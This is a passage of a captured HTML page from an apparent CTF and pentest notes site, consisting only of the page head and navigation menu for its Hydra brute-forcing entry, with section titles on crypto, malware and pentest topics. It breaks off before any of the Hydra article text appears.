

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://docs.xanhacks.xyz/pentest/tools/hydra/
body_size: 93921
content:

<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="How to use hydra to bruteforce HTTP form, rdp, ...">
      
      
      
      
        <link rel="prev" href="../fcrackzip/">
      
      
        <link rel="next" href="../johntheripper/">
      
      
      <link rel="icon" href="../../../assets/img/favicon.ico">
      <meta name="generator" content="mkdocs-1.6.0, mkdocs-material-9.5.30">
    
    
      
        <title>Hydra - CTF Docs</title>
      
    
    
      <link rel="stylesheet" href="../../../assets/stylesheets/main.3cba04c6.min.css">
      
        
        <link rel="stylesheet" href="../../../assets/stylesheets/palette.06af60db.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.2/styles/default.min.css">
    
    <script>__md_scope=new URL("../../..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="black" data-md-color-accent="red">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#hydra" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="https://docs.xanhacks.xyz/" title="CTF Docs" class="md-header__button md-logo" aria-label="CTF Docs" data-md-component="logo">
      
  <img src="../../../assets/img/favicon.ico" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            CTF Docs
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Hydra
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="black" data-md-color-accent="red"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a4 4 0 0 0-4 4 4 4 0 0 0 4 4 4 4 0 0 0 4-4 4 4 0 0 0-4-4m0 10a6 6 0 0 1-6-6 6 6 0 0 1 6-6 6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12 20 8.69Z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="black" data-md-color-accent="red"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m14.3 16-.7-2h-3.2l-.7 2H7.8L11 7h2l3.2 9h-1.9M20 8.69V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12 20 8.69m-9.15 3.96h2.3L12 9l-1.15 3.65Z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var media,input,key,value,palette=__md_get("__palette");if(palette&&palette.color){"(prefers-color-scheme)"===palette.color.media&&(media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']"),palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent"));for([key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      <label class="md-header__button md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
      </label>
      <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12Z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41Z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
    
    
      <div class="md-header__source">
        <a href="https://github.com/xanhacks/ctf-docs" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="m503.5 204.6-.7-1.8-69.7-181.78c-1.4-3.57-3.9-6.59-7.2-8.64-2.4-1.55-5.1-2.515-8-2.81-2.9-.295-5.7.083-8.4 1.11-2.7 1.02-5.1 2.66-7.1 4.78-1.9 2.12-3.3 4.67-4.1 7.44l-47 144H160.8l-47.1-144c-.8-2.77-2.2-5.31-4.1-7.43-2-2.12-4.4-3.75-7.1-4.77a18.1 18.1 0 0 0-8.38-1.113 18.4 18.4 0 0 0-8.04 2.793 18.09 18.09 0 0 0-7.16 8.64L9.267 202.8l-.724 1.8a129.57 129.57 0 0 0-3.52 82c7.747 26.9 24.047 50.7 46.447 67.6l.27.2.59.4 105.97 79.5 52.6 39.7 32 24.2c3.7 1.9 8.3 4.3 13 4.3 4.7 0 9.3-2.4 13-4.3l32-24.2 52.6-39.7 106.7-79.9.3-.3c22.4-16.9 38.7-40.6 45.6-67.5 8.6-27 7.4-55.8-2.6-82z"/></svg>
  </div>
  <div class="md-source__repository">
    xanhacks/ctf-docs
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Tabs" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
    <li class="md-tabs__item">
      <a href="../../.." class="md-tabs__link">
        
  
    
  
  Welcome

      </a>
    </li>
  

      
        
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../../OSINT/socmint/" class="md-tabs__link">
          
  
  OSINT

        </a>
      </li>
    
  

      
        
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../../android/01-android/" class="md-tabs__link">
          
  
  Android

        </a>
      </li>
    
  

      
        
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../../crypto/01-introduction/" class="md-tabs__link">
          
  
  Crypto

        </a>
      </li>
    
  

      
        
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../../malware/av-evasion/" class="md-tabs__link">
          
  
  Malware

        </a>
      </li>
    
  

      
        
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../../others/devsecops/" class="md-tabs__link">
          
  
  Others

        </a>
      </li>
    
  

      
        
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="../../revshell/" class="md-tabs__link">
          
  
  Pentest

        </a>
      </li>
    
  

      
        
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../../programming/go/" class="md-tabs__link">
          
  
  Programming

        </a>
      </li>
    
  

      
        
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../../pwn/assembly/" class="md-tabs__link">
          
  
  Pwn

        </a>
      </li>
    
  

      
        
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../../reverse/" class="md-tabs__link">
          
  
  Reverse

        </a>
      </li>
    
  

      
        
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../../web/JWT/" class="md-tabs__link">
          
  
  Web

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="https://docs.xanhacks.xyz/" title="CTF Docs" class="md-nav__button md-logo" aria-label="CTF Docs" data-md-component="logo">
      
  <img src="../../../assets/img/favicon.ico" alt="logo">

    </a>
    CTF Docs
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/xanhacks/ctf-docs" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="m503.5 204.6-.7-1.8-69.7-181.78c-1.4-3.57-3.9-6.59-7.2-8.64-2.4-1.55-5.1-2.515-8-2.81-2.9-.295-5.7.083-8.4 1.11-2.7 1.02-5.1 2.66-7.1 4.78-1.9 2.12-3.3 4.67-4.1 7.44l-47 144H160.8l-47.1-144c-.8-2.77-2.2-5.31-4.1-7.43-2-2.12-4.4-3.75-7.1-4.77a18.1 18.1 0 0 0-8.38-1.113 18.4 18.4 0 0 0-8.04 2.793 18.09 18.09 0 0 0-7.16 8.64L9.267 202.8l-.724 1.8a129.57 129.57 0 0 0-3.52 82c7.747 26.9 24.047 50.7 46.447 67.6l.27.2.59.4 105.97 79.5 52.6 39.7 32 24.2c3.7 1.9 8.3 4.3 13 4.3 4.7 0 9.3-2.4 13-4.3l32-24.2 52.6-39.7 106.7-79.9.3-.3c22.4-16.9 38.7-40.6 45.6-67.5 8.6-27 7.4-55.8-2.6-82z"/></svg>
  </div>
  <div class="md-source__repository">
    xanhacks/ctf-docs
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../../.." class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Welcome
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    OSINT
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            OSINT
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../OSINT/socmint/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    SOCMINT
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Android
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            Android
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../android/01-android/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Android - All in one
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../android/02-adb/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    adb cheatsheet
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../android/03-frida/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Frida cheatsheet
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../android/04-root-avd-device/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Root an AVD Device
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4" >
        
          
          <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Crypto
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4">
            <span class="md-nav__icon md-icon"></span>
            Crypto
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/01-introduction/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction to cryptography
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_2" >
        
          
          <label class="md-nav__link" for="__nav_4_2" id="__nav_4_2_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Aes
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_2">
            <span class="md-nav__icon md-icon"></span>
            Aes
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/aes/padding-oracle/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    AES - Padding oracle
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_3" >
        
          
          <label class="md-nav__link" for="__nav_4_3" id="__nav_4_3_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Diffie hellman
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_3">
            <span class="md-nav__icon md-icon"></span>
            Diffie hellman
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/diffie-hellman/01-introduction/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction to Diffie-Hellman
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_4" >
        
          
          <label class="md-nav__link" for="__nav_4_4" id="__nav_4_4_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Modular arithmetic
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_4">
            <span class="md-nav__icon md-icon"></span>
            Modular arithmetic
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/modular-arithmetic/01-introduction/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/modular-arithmetic/02-quadratic-residue/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Quadratic residue
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/modular-arithmetic/05-chinese-remainder-theorem/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Chinese remainder theorem
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_5" >
        
          
          <label class="md-nav__link" for="__nav_4_5" id="__nav_4_5_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Rsa
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_5_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_5">
            <span class="md-nav__icon md-icon"></span>
            Rsa
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/rsa/01-introduction/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction to RSA
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/rsa/02-small-prime/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Small primes
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/rsa/03-same-modulus/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Same modulus - Bezout identity
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/rsa/04-k-approximation/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Same modulus - k approximation
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/rsa/05-small-exponent/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Very small exponent
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/rsa/06-sum-of-primes/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Sum of primes
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/rsa/07-wiener-attack/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Wiener's attack
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/rsa/08-hastad-broadcast-attack/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Hastad’s Broadcast Attack
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../crypto/rsa/09-polynomials-pq-generation/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    p & q generated using polynomials
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_5" >
        
          
          <label class="md-nav__link" for="__nav_5" id="__nav_5_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Malware
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_5_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_5">
            <span class="md-nav__icon md-icon"></span>
            Malware
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../malware/av-evasion/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Anti-Virus / Analysis Evasion
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../malware/command_control/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Command & Control
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../malware/detection/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Malware Detection
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../malware/others/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Others
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../malware/persistence/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Persistence techniques
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../malware/practical-malware-analysis/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Practical Malware Analysis
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../malware/yara/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Yara
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_5_8" >
        
          
          <label class="md-nav__link" for="__nav_5_8" id="__nav_5_8_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Anti reverse
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_5_8_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_5_8">
            <span class="md-nav__icon md-icon"></span>
            Anti reverse
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../malware/anti-reverse/02-compiler/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Compiler options
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../malware/anti-reverse/03-fileformat/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    File format
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../malware/anti-reverse/04-string/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Hide strings
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_6" >
        
          
          <label class="md-nav__link" for="__nav_6" id="__nav_6_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Others
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_6_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_6">
            <span class="md-nav__icon md-icon"></span>
            Others
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../others/devsecops/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    DevSecOps
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../others/others/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Others
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../others/tmux-cheatsheet/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Tmux cheatsheet
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../others/vim-cheatsheet/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Vim cheatsheet
